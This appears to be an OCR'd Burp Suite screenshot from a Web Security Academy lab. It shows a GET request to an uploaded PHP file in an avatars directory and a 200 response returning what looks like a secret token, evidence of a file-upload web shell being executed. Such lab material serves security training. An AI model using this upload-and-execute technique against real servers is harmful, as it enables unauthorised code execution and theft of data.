 Request
Pretty Raw Hex \n
1 GET /files/avatars/php%20echo.php HTTP/2
2 Host: 0a8a005f035daf8182167beb0079007e.web-security-academy.net
3 Cookie: session=5na3yW9RPEzMf1U1gZsq9qyKs1Uf4puT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;
q=0.5
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a005f035daf8182167beb0079007e.web-security-academy.ne
t/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 28 Nov 2024 16:14:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 mSi4pPjwI26BaEVCON1fvbReh10fUxtt